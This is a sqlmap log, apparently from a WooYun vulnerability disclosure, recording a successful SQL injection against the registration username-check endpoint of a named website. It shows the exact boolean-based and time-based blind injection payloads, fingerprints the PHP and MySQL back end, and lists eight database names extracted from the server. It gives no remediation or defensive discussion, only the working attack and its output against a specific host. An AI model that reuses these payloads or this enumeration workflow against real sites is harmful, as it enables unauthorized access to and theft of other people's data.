 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://daimayi.com:80/index.php/Register/examimgUserName?user_name=
test') AND 6888=6888 AND ('qZvD'='qZvD

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Register/examimgUserName?user_name=
test') AND SLEEP(10) AND ('TnMk'='TnMk
---
[03:58:22] [INFO] testing MySQL
[03:58:22] [INFO] confirming MySQL
[03:58:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
[03:58:22] [INFO] fetching database names
[03:58:22] [INFO] fetching number of databases
[03:58:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:58:22] [INFO] retrieved: 8
[03:58:29] [INFO] retrieved: information_schema
[04:00:55] [INFO] retrieved: daimayi
[04:01:55] [INFO] retrieved: huomayi
[04:02:57] [INFO] retrieved: mayishequ
[04:04:13] [INFO] retrieved: mysql
[04:04:59] [INFO] retrieved: myxd
[04:05:38] [INFO] retrieved: performance_schema
[04:08:03] [INFO] retrieved: test
available databases [8]:
[*] daimayi
[*] huomayi
[*] information_schema
[*] mayishequ
[*] mysql
[*] myxd
[*] performance_schema
[*] test
www.wooyun.org